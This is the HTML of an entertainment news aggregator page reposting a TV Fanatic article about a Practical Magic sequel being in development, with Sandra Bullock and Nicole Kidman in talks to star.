                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" title="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-price-is-right-drew-carey-mouth-hangs-open-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/">Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/greys-anatomy-season-22-episode-8-review-a-mixed-bag-of-plots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots" title="Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179771_0579-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/greys-anatomy-season-22-episode-8-review-a-mixed-bag-of-plots/">Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" title="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-15-Jan-2026-11-42-AM-7280.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/">&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" title="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Tory-Landry-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/">Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/"></a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/">June 10, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/television/" rel="category tag">TV</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star" title="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star" decoding="async" loading="lazy" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<div>
<p>&#13;<br />
	Nowadays, terms like &#8220;cult film&#8221; are arguably thrown around a bit too often.</p>
<p>&#13;<br />
	But back in 1998, it wasn&#8217;t uncommon for a quirky flick like Practical Magic to fend off mixed reviews and unimpressive box office and go on to become a beloved cultural touchstone for future generations.</p>
<p>&#13;<br />
	So it should come as no surprise that in this age of nostalgia, reboots, and reimaginings, a sequel to the Sandra Bullock, Nicole Kidman occult rom-com is currently in the works!</p>
<div style="max-width:520px;margin:0 auto 10px;text-align:center;" class="thumbnail">
<div class="image_wrapper" style="padding-bottom:56.15384615384615%;"><img decoding="async" data-pin-media="https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png" data-pin-description="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star" data-pin-url="https://www.tvfanatic.com/2024/06/practical-magic-sequel-in-development-sandra-bullock-nicole-kidm/" src="https://tv-fanatic-res.cloudinary.com/iu/s--vy7MyGKI--/t_xlarge_l/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png" class="lazyload" alt="Practical Magic Scene"/></div>
</div>
<p>&#13;<br />
	News of the sequel was revealed this morning via Warner Bros.&#8217; official Instagram page.</p>
<p>&#13;<br />
	&#8220;It&#8217;s official,&#8221; the studio announced. &#8220;Practical Magic 2 is in development and coming soon.&#8221;</p>
<p>&#13;<br />
	According to <em>Variety</em>, Bullock and Kidman are not yet officially attached to the project but are in talks to resume their roles as the supernaturally gifted Owens sisters.</p>
<p style="text-align: center;">&#13;<br />
	<em><strong>Related: The 10 Best Reboots We&#8217;ve Ever Seen</strong></em></p>
<p>&#13;<br />
	Due to its surprisingly dark premise, the original film was somewhat of an unlikely candidate to become the sort of comedy whose appeal spans generations.</p>
<p>&#13;<br />
	In case you forgot, Bullock and Kidman&#8217;s characters were both afflicted by the Owens curse, which their ancestor Maria Owens brought down upon herself after being abandoned by her lover.</p>
<div style="max-width:400px;margin:0 auto 10px;text-align:center;" class="thumbnail">
<div class="image_wrapper" style="padding-bottom:150.0%;"><img decoding="async" data-pin-media="https://tv-fanatic-res.cloudinary.com/iu/s--I1BrHptQ--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718049673/nicole-kidman-image.jpg" data-pin-description="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star" data-pin-url="https://www.tvfanatic.com/2024/06/practical-magic-sequel-in-development-sandra-bullock-nicole-kidm/" src="https://tv-fanatic-res.cloudinary.com/iu/s--qhyvG4AY--/t_xlarge_p/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718049673/nicole-kidman-image.jpg" class="lazyload" alt="Nicole Kidman Image"/></div>
</div>
<p>&#13;<br />
	“As her bitterness grew, the spell turned into a curse. A curse on any man who dared love an Owens woman,&#8221; Stockard Channing explained in the original film.</p>
<p>&#13;<br />
	Sure enough, men who get involved with Sally and Gillian Owens have the unfortunate habit of dropping dead.</p>
<p>&#13;<br />
	This is not such a bad thing in the case of Gillian&#8217;s abusive boyfriend Jimmy (Goran Visnjic), but wackiness ensues when the sisters decide to bring the jerk back to life.</p>
<p style="text-align: center;">&#13;<br />
	<em><strong>Related: 13 Current TV Stars Who&#8217;ve Appeared In Horror Movies</strong></em></p>
<p>&#13;<br />
	Yeah, we weren&#8217;t kidding when we said the premise is a little dark.</p>
<p>&#13;<br />
	But against some pretty tall odds, the flick has endured as a staple of sleepovers and girls&#8217; nights for more than a quarter century.</p>
<div style="max-width:400px;margin:0 auto 10px;text-align:center;" class="thumbnail">
<div class="image_wrapper" style="padding-bottom:146.25%;"><img decoding="async" data-pin-media="https://tv-fanatic-res.cloudinary.com/iu/s--WaS-CaSc--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718050114/sandra-bullock-image.jpg" data-pin-description="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star" data-pin-url="https://www.tvfanatic.com/2024/06/practical-magic-sequel-in-development-sandra-bullock-nicole-kidm/" src="https://tv-fanatic-res.cloudinary.com/iu/s--VwQW8ReA--/t_xlarge_p/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718050114/sandra-bullock-image.jpg" class="lazyload" alt="Sandra Bullock Image"/></div>
</div>
<p>&#13;<br />
	Of course, nostalgia doesn&#8217;t always translate to big box office, a lesson learned over and over again by the execs who keep greenlighting Ghostbusters sequels.</p>
<p>&#13;<br />
	But if they&#8217;re able to get the main cast members to sign on the dotted line, then Warner Bros. might be able to capture lightning in a bottle a second time.</p>
<p>&#13;<br />
	Hey, the end result can&#8217;t be much worse than that ill-advised Hocus Pocus sequel from Disney!</p>
<p>&#13;<br />
	What do you think, TV fanatics? Are you eager to partake in another round of midnight margaritas?</p>
<p>&#13;<br />
	Hit the comments section below to share your thoughts.</p>
<p><button class="btn btn-primary" data-href="https://www.tvfanatic.com/admin/post/108599/edit"><i class="fa fa-pencil"/> Edit</button> <button class="btn btn-danger" data-href="https://www.tvfanatic.com/admin/post/108599/delete"><i class="fa fa-trash-o"/> Delete</button> </p>
<p style="font-style:italic;"><b>Tyler Johnson</b> is an Associate Editor for TV Fanatic and the other Mediavine O&amp;O sites. In his spare time, he enjoys reading, cooking, and, of course, watching TV. You can Follow him on X and email him here at TV Fanatic.</p>
</div>
<p><script async src="//www.instagram.com/embed.js"></script><br />
<br /><a href="https://www.tvfanatic.com/2024/06/practical-magic-sequel-in-development-sandra-bullock-nicole-kidm/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-71535 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Practical+Magic+Sequel+In+Development%3B+Sandra+Bullock%2C+Nicole+Kidman+In+Talks+to+Star&url=https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Fpractical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star%2F&link=https%3A%2F%2Fmusicweeknews.com%2Fpractical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/third-knives-out-reveals-full-cast-as-production-begins/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Third ‘Knives Out’ Reveals Full Cast as Production Begins</h3>
        </a>
    
            <a href="https://musicweeknews.com/jessica-darrow-surface-pressure-from-encanto/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Jessica Darrow &#8211; Surface Pressure (From &#8220;Encanto&#8221;)</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/">
									</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_71535_0_696e09f55096c   " data-unique="jnews_module_71535_0_696e09f55096c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/television/" class="category-television">TV</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/television/" class="category-television">TV</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" title="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/star-trek-starfleet-academy-103-lura-jett-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/television/" class="category-television">TV</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/">Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/television/" class="category-television">TV</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/television/" class="category-television">TV</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
